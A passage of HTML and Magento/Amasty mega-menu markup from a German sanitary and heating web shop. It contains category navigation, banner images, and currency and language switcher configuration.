href=\&quot;https:\/\/gibelishop.de\/heizung\/heizkorper\&quot;&gt;&lt;span&gt;Heizk&ouml;rper&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/heizung\/pellet-kamine\&quot;&gt;&lt;span&gt;Pellet-Kamine&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/heizung\/holzkamine\&quot;&gt;&lt;span&gt;Holzkamine&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/heizung\/gaskamine\&quot;&gt;&lt;span&gt;Gaskamine&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;BDMHSLV\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;ER7QLCU\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696b24150f83e\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/babele.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;O2PQNRG\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;ICQ9BXA\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696b24150f83e {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/babele.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;URX1FHF\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696b24150f858\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/riscaldamento_megamenu.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;CC6DRVK\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;XQM40EP\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696b24150f858 {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/riscaldamento_megamenu.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;D12TVKR\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696b24150f862\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/cantodelfuoco.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;FDXYYSB\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;CBVST1S\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696b24150f862 {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/cantodelfuoco.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/heizung&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Brands&quot;,&quot;is_category&quot;:false,&quot;id&quot;:&quot;custom-node-1&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;11&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/brands&quot;,&quot;current&quot;:true,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:null,&quot;is_category&quot;:null,&quot;id&quot;:null,&quot;status&quot;:0,&quot;sort_order&quot;:null,&quot;content&quot;:null,&quot;url&quot;:null,&quot;current&quot;:true,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},
                            config: {&quot;is_hamburger&quot;:false,&quot;color_settings&quot;:{&quot;color_template&quot;:&quot;custom&quot;,&quot;main_menu_background&quot;:&quot;#ffffff&quot;,&quot;main_menu_background_hover&quot;:&quot;#f25929&quot;,&quot;main_menu_text&quot;:&quot;#000000&quot;,&quot;main_menu_text_hover&quot;:&quot;#ffffff&quot;,&quot;submenu_background_color&quot;:&quot;#FFFFFF&quot;,&quot;submenu_background_image&quot;:&quot;&quot;,&quot;submenu_text&quot;:&quot;#58595b&quot;,&quot;submenu_text_hover&quot;:&quot;#9EADC7&quot;,&quot;current_category_color&quot;:&quot;#58595b&quot;,&quot;toggle_icon_color&quot;:&quot;#9EADC7&quot;,&quot;hamburger_icon_color&quot;:&quot;#9EADC7&quot;},&quot;mobile_menu_title&quot;:&quot;&quot;,&quot;mobile_menu_width&quot;:1024,&quot;welcome_message&quot;:{&quot;message&quot;:null},&quot;invitation_url&quot;:&quot;&quot;,&quot;hide_view_all_link&quot;:true,&quot;mobile_class&quot;:&quot;accordion&quot;,&quot;is_sticky&quot;:3,&quot;is_icons_available&quot;:&quot;desktop&quot;,&quot;animation_time&quot;:0.3,&quot;hamburger_animation&quot;:&quot;none&quot;},
                            children: [],
                            settings: {&quot;account&quot;:{&quot;is_logged_in&quot;:false,&quot;login&quot;:&quot;https:\/\/gibelishop.de\/customer\/account\/login\/&quot;,&quot;create&quot;:&quot;https:\/\/gibelishop.de\/customer\/account\/create\/&quot;,&quot;logout&quot;:&quot;https:\/\/gibelishop.de\/customer\/account\/logout\/&quot;,&quot;account&quot;:&quot;https:\/\/gibelishop.de\/customer\/account\/&quot;},&quot;switcher&quot;:{&quot;current_code&quot;:&quot;de_id20&quot;,&quot;current_name&quot;:&quot;Deutsch&quot;,&quot;current_store_id&quot;:&quot;20&quot;,&quot;items&quot;:[{&quot;url&quot;:&quot;https:\/\/gibelishop.de\/stores\/store\/redirect\/___store\/de_id20\/uenc\/aHR0cHM6Ly9naWJlbGlzaG9wLmRlL2JyYW5kcy9mYWJiaWFu\/___from_store\/de_id20\/&quot;,&quot;code&quot;:&quot;de_id20&quot;,&quot;name&quot;:&quot;Deutsch&quot;},{&quot;url&quot;:&quot;https:\/\/gibelishop.de\/stores\/store\/redirect\/___store\/en_id19\/uenc\/aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9icmFuZHMvZmFiYmlhbg~~\/___from_store\/de_id20\/&quot;,&quot;code&quot;:&quot;en_id19&quot;,&quot;name&quot;:&quot;English&quot;},{&quot;url&quot;:&quot;https:\/\/gibelishop.de\/stores\/store\/redirect\/___store\/fr_id21\/uenc\/aHR0cHM6Ly9naWJlbGlzaG9wLmZyL2JyYW5kcy9mYWJiaWFu\/___from_store\/de_id20\/&quot;,&quot;code&quot;:&quot;fr_id21&quot;,&quot;name&quot;:&quot;Fran\u00e7ais&quot;},{&quot;url&quot;:&quot;https:\/\/gibelishop.de\/stores\/store\/redirect\/___store\/it_id22\/uenc\/aHR0cHM6Ly9naWJlbGlzaG9wLml0L2JyYW5kcy9mYWJiaWFu\/___from_store\/de_id20\/&quot;,&quot;code&quot;:&quot;it_id22&quot;,&quot;name&quot;:&quot;Italiano&quot;}]},&quot;currency&quot;:{&quot;current_code&quot;:&quot;EUR&quot;,&quot;current_code_title&quot;:&quot;EUR&quot;,&quot;current_name&quot;:&quot;Euro&quot;,&quot;id_modifier&quot;:&quot;nav&quot;,&quot;items&quot;:[{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;AUD\&quot;}}&quot;,&quot;name&quot;:&quot;Australischer Dollar&quot;,&quot;code&quot;:&quot;AUD&quot;,&quot;code_title&quot;:&quot;AUD&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;GBP\&quot;}}&quot;,&quot;name&quot;:&quot;Britisches Pfund&quot;,&quot;code&quot;:&quot;GBP&quot;,&quot;code_title&quot;:&quot;GBP&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CAD\&quot;}}&quot;,&quot;name&quot;:&quot;Kanadischer Dollar&quot;,&quot;code&quot;:&quot;CAD&quot;,&quot;code_title&quot;:&quot;CAD&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;EUR\&quot;}}&quot;,&quot;name&quot;:&quot;Euro&quot;,&quot;code&quot;:&quot;EUR&quot;,&quot;code_title&quot;:&quot;EUR&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CHF\&quot;}}&quot;,&quot;name&quot;:&quot;Schweizer Franken&quot;,&quot;code&quot;:&quot;CHF&quot;,&quot;code_title&quot;:&quot;CHF&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;USD\&quot;}}&quot;,&quot;name&quot;:&quot;US-Dollar&quot;,&quot;code&quot;:&quot;USD&quot;,&quot;code_title&quot;:&quot;USD&quot;}]}},
                            links: [],
                            components: {&quot;ammenu_account_wrapper&quot;:{&quot;items&quot;:[{&quot;id&quot;:&quot;login&quot;,&quot;sort_order&quot;:&quot;10&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/sign_in&quot;,&quot;name&quot;:&quot;Anmelden&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/customer\/account\/login\/&quot;,&quot;isVisible&quot;:true},{&quot;id&quot;:&quot;create&quot;,&quot;sort_order&quot;:&quot;20&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/create_account&quot;,&quot;name&quot;:&quot;Ein Konto erstellen&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/customer\/account\/create\/&quot;,&quot;isVisible&quot;:true},{&quot;id&quot;:&quot;settings&quot;,&quot;sort_order&quot;:&quot;50&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/settings&quot;,&quot;name&quot;:&quot;Help &amp; Settings&quot;,&quot;content_template&quot;:&quot;Amasty_MegaMenuLite\/account\/settings\/settings&quot;,&quot;elems&quot;:[{&quot;id&quot;:&quot;currency&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/currency&quot;,&quot;name&quot;:&quot;Currency&quot;,&quot;elems&quot;:[{&quot;id&quot;:&quot;EUR&quot;,&quot;name&quot;:&quot;Euro&quot;,&quot;counter&quot;:&quot;EUR&quot;,&quot;elems&quot;:[{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;AUD\&quot;}}&quot;,&quot;name&quot;:&quot;Australischer Dollar&quot;,&quot;code&quot;:&quot;AUD&quot;,&quot;code_title&quot;:&quot;AUD&quot;,&quot;id&quot;:&quot;AUD&quot;,&quot;counter&quot;:&quot;AUD&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;AUD\&quot;}}&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;GBP\&quot;}}&quot;,&quot;name&quot;:&quot;Britisches Pfund&quot;,&quot;code&quot;:&quot;GBP&quot;,&quot;code_title&quot;:&quot;GBP&quot;,&quot;id&quot;:&quot;GBP&quot;,&quot;counter&quot;:&quot;GBP&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;GBP\&quot;}}&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CAD\&quot;}}&quot;,&quot;name&quot;:&quot;Kanadischer Dollar&quot;,&quot;code&quot;:&quot;CAD&quot;,&quot;code_title&quot;:&quot;CAD&quot;,&quot;id&quot;:&quot;CAD&quot;,&quot;counter&quot;:&quot;CAD&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CAD\&quot;}}&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CHF\&quot;}}&quot;,&quot;name&quot;:&quot;Schweizer Franken&quot;,&quot;code&quot;:&quot;CHF&quot;,&quot;code_title&quot;:&quot;CHF&quot;,&quot;id&quot;:&quot;CHF&quot;,&quot;counter&quot;:&quot;CHF&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CHF\&quot;}}&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;USD\&quot;}}&quot;,&quot;name&quot;:&quot;US-Dollar&quot;,&quot;code&quot;:&quot;USD&quot;,&quot;code_title&quot;:&quot;USD&quot;,&quot;id&quot;:&quot;USD&quot;,&quot;counter&quot;:&quot;USD&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;USD\&quot;}}&quot;}]}]},{&quot;id&quot;:&quot;language&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/language&quot;,&quot;name&quot;:&quot;Language&quot;,&quot;elems&quot;:[{&quot;id&quot;:&quot;de_id20&quot;,&quot;name&quot;:&quot;Deutsch&quot;,&quot;counter&quot;:&quot;de_id20&quot;,&quot;elems&quot;:[{&quot;url&quot;:&quot;https:\/\/gibelishop.de\/stores\/store\/redirect\/___store\/en_id19\/uenc\/aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9icmFuZHMvZmFiYmlhbg~~\/___from_store\/de_id20\/&quot;,&quot;code&quot;:&quot;en_id19&quot;,&quot;name&quot;:&quot;English&quot;,&quot;id&quot;:&quot;en_id19&quot;,&quot;counter&quot;:&quot;en_id19&quot;},{&quot;url&quot;:&quot;https:\/\/gibelishop.de\/stores\/store\/redirect\/___store\/fr_id21\/uenc\/aHR0cHM6Ly9naWJlbGlzaG9wLmZyL2JyYW5kcy9mYWJiaWFu\/___from_store\/de_id20\/&quot;,&quot;code&quot;:&quot;fr_id21&quot;,&quot;name&quot;:&quot;Fran\u00e7ais&quot;,&quot;id&quot;:&quot;fr_id21&quot;,&quot;counter&quot;:&quot;fr_id21&quot;},{&quot;url&quot;:&quot;https:\/\/gibelishop.de\/stores\/store\/redirect\/___store\/it_id22\/uenc\/aHR0cHM6Ly9naWJlbGlzaG9wLml0L2JyYW5kcy9mYWJiaWFu\/___from_store\/de_id20\/&quot;,&quot;code&quot;:&quot;it_id22&quot;,&quot;name&quot;:&quot;Italiano&quot;,&quot;id&quot;:&quot;it_id22&quot;,&quot;counter&quot;:&quot;it_id22&quot;}]}]}],&quot;isVisible&quot;:true}]}},
                        }
                    }
                }
            }">
            
<!-- ko if: !$data.isMobile() -->
    <div class="ammenu-nav-sections -topmenu "
             data-bind="
                css: {
                    '-sticky': $data.isSticky() && ($data.isOpen ? !$data.isOpen() : true)
                }">
    <nav class="ammenu-main-container"
         aria-label="Main Menu"
         data-action="navigation"
                     style="
                 background-color: &#x23;ffffff;
                 color: &#x23;000000;"
         >
        <ul class="ammenu-items -root" role="menubar">
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_0',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_0': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 0,
                        id: 'category-node-467'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.de&#x2F;armaturen"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Armaturen</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_1',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_1': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 1,
                        id: 'category-node-468'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.de&#x2F;waschbecken"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Waschbecken</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_2',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_2': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 2,
                        id: 'category-node-475'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.de&#x2F;badewannen"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Badewannen</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_3',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_3': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 3,
                        id: 'category-node-476'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.de&#x2F;sanitarartikel"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Sanitärartikel</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_4',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_4': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 4,
                        id: 'category-node-477'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.de&#x2F;zubehor"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Zubehör</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_5',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_5': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 5,
                        id: 'category-node-478'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.de&#x2F;dusche"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Dusche</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_6',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_6': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 6,
                        id: 'category-node-479'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.de&#x2F;wellness"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
